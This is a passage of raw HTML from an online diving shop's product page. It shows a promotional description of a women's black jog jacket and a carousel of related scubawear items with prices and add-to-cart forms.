</div></div></main><div id="description" class="page-main-description product-full-width-section">

				<div class="product attribute description">
						<div class="value" ><p>Welcome to the world of effortless style and lasting comfort with our <strong>Jacket Jog Woman Black</strong>. It is more than just a jacket, it is your partner in fitness, designed to keep you warm and stylish at the same time.</p>  <p>This sporty full-zip jacket is made with <strong>100% Polyester twill</strong>, offering top-of-the-line durability and a soft touch for maximum comfort. Weighing just <strong>310 g/m2</strong>, it provides excellent warmth without weighing you down. Perfect for outdoor activities or merely lounging around.</p>  <p>It features a handy zipper system that extends up to the collar, adding an extra detail to its sleek design. This zipper also functions to give you control over how warm or cool you want to be, making it a versatile piece for varied weather conditions.</p>  <p>Adding a pop of personality to functionality, the jacket comes with a two-coloured drawstring at the front, letting you adjust the fit to your comfort. The contrasting tape at the neck not only provides a fashionable accent but also improves wear and tear over time. </p>  <p>Here are some fantastic features of the Jacket Jog Woman Black:</p> <ol> <li><em>High-Quality Material:</em> Made from 100% polyester twill that ensures durability and comfort.</li> <li><em>Lightweight Design:</em> With just 310 g/m2, it provides warmth without being heavy or bulky.</li> <li><em>Functional Zipper:</em> Full zip design extends up to the collar for style and practicality.</li> <li><em>Adjustable Fit:</em> Two-colored drawstring in the front to adjust the jacket to your comfort.</li> <li><em>Durable Neck Tape:</em> Contrasting tape at the neck for an added stylish detail and improved durability.</li> </ol>  <p>Wrap yourself in the comfort of our Jacket Jog Woman Black - upgrade your fitness gear with style and function in one package.</p></div>
					</div>
	</div><div class="page-main page-main-details"><div class="columns"><div class="column main">
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"3","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"2"},"1025":{"items":"3"},"1160":{"items":"3"}}}            }'>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/hydra-pilot.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2573-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra-pilot-cap-unisex-3.png" width="600" height="600" alt="Hydra&#x20;Pilot"/></span>
</span>
<style>.product-image-container-2573-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2573-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2573-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/hydra-pilot.html" aria-label="View Product" class="overlay-link">Hydra Pilot</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="AP-PILOT"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~/product/2573/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2573">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2573,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2573","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2573/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-grid__category-link">Scubawear</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Hydra&#x20;Pilot" href="https://www.eurodiveshop.com/us/hydra-pilot.html">
                            Hydra Pilot</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2573" data-price-box="product-id-2573">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2573"                data-price-amount="19.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€19.90</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/hydra-extreme.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2574-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/h/y/hydra-extream-2.png" width="600" height="600" alt="Hydra&#x20;Extreme"/></span>
</span>
<style>.product-image-container-2574-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2574-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2574-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/hydra-extreme.html" aria-label="View Product" class="overlay-link">Hydra Extreme</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="AP-EXTREME"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~/product/2574/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2574">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2574,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2574","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2574/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-grid__category-link">Scubawear</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Hydra&#x20;Extreme" href="https://www.eurodiveshop.com/us/hydra-extreme.html">
                            Hydra Extreme</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2574" data-price-box="product-id-2574">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2574"                data-price-amount="19.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€19.90</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/sharkskin-boat-coat-size-5.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2396-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/s/o/sharkskin-boat-coat-size-5-black-windbreaker-soft-shell-jacket-technical-material-8915-6995-6995-sharkskin-boat-coat-size-5.png" width="600" height="600" alt="SharkSkin&#x20;Boat&#x20;Coat&#x20;-&#x20;Size&#x20;5&#x20;8915&#x20;&#x20AC;69.95"/></span>
</span>
<style>.product-image-container-2396-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2396-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2396-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/sharkskin-boat-coat-size-5.html" aria-label="View Product" class="overlay-link">SharkSkin Boat Coat - Size 5</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8915"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~/product/2396/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2396">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2396,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2396","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2396/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-grid__category-link">Scubawear</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="SharkSkin&#x20;Boat&#x20;Coat&#x20;-&#x20;Size&#x20;5" href="https://www.eurodiveshop.com/us/sharkskin-boat-coat-size-5.html">
                            SharkSkin Boat Coat - Size 5</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2396" data-price-box="product-id-2396">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2396"                data-price-amount="69.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€69.95</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/epsealon-bathing-cape-with-hood.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2399-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/c/a/epsealon-bathing-cape-with-hood-large-cape-with-hood-ideal-out-of-the-water-outside-windproofmaterial-and-inner-towel-material-81240-6000-6000-epsealon-bathing-cape-with-hoodIpJf.png" width="600" height="600" alt="Epsealon&#x20;Bathing&#x20;cape&#x20;with&#x20;hood&#x20;&#x20;81240&#x20;&#x20AC;60.00"/></span>
</span>
<style>.product-image-container-2399-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2399-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2399-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/epsealon-bathing-cape-with-hood.html" aria-label="View Product" class="overlay-link">Epsealon Bathing cape with hood </a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="81240"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~/product/2399/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2399">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2399,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2399","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2399/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-grid__category-link">Scubawear</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Epsealon&#x20;Bathing&#x20;cape&#x20;with&#x20;hood&#x20;" href="https://www.eurodiveshop.com/us/epsealon-bathing-cape-with-hood.html">
                            Epsealon Bathing cape with hood </a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2399" data-price-box="product-id-2399">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2399"                data-price-amount="61.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€61.20</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/sporasub-hat.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2504-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/s/p/sporasub_hat.png" width="600" height="600" alt="Sporasub&#x20;Hat"/></span>
</span>
<style>.product-image-container-2504-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2504-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2504-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/sporasub-hat.html" aria-label="View Product" class="overlay-link">Sporasub Hat</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="SPSP03001"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~/product/2504/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2504">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~">
                                                    <input name="form_key" type="hidden" value="AAn21tf0eNGM9bG9" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2504,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2504","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2504/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/scubawear.html" class="ox-product-grid__category-link">Scubawear</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Sporasub&#x20;Hat" href="https://www.eurodiveshop.com/us/sporasub-hat.html">
                            Sporasub Hat</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2504" data-price-box="product-id-2504">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2504"                data-price-amount="12.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€12.40</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  &#x20;product-item-unavailable">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/hydra-ray-hooded-down-jacket.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2582-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/m/a/man-ray-hooded-down-jacket.png" width="600" height="600" alt="Hydra&#x20;Ray&#x20;Hooded&#x20;Down&#x20;Jacket"/></span>
</span>
<style>.product-image-container-2582-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2582-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2582-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/hydra-ray-hooded-down-jacket.html" aria-label="View Product" class="overlay-link">Hydra Ray Hooded Down Jacket</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
																					                                                <div class="stock unavailable"><span>Out of stock</span></div>
																																									<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2582,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2582","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9qYWNrZXQtam9nLXdvbWFuLWJsYWNrLmh0bWw~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2582/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
